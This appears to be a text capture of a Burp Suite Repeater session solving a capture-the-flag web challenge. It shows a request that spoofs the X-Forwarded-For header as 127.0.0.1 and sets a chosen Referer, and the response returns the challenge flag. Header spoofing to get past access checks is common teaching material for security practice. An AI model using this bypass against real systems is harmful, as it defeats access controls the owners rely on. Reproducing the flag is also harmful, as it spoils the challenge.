 Burp Suite Community Edition v2020.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://ctf.caoyi.site:30002 ?
Request
Raw Params Headers Hex
Name Value
GET /web4/ HTTP/1.1
Host ctf.caoyi.site:30002
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/...
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en...
Accept-Encoding gzip, deflate
Connection close
Upgrade-Insecure-Requests 1
X-Forwarded-For 127.0.0.1
Referer http://0xctf.ctf
Content-Length 2
Add
Remove
Up
Down
1
2
? Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Jul 2020 09:23:19 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/7.0.9
5 Content-Length: 30
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 0xctf{Xff_&_r3feRer_1s_s1mPl3}
? Search... 0 matches \n Pretty
221 bytes | 70 millis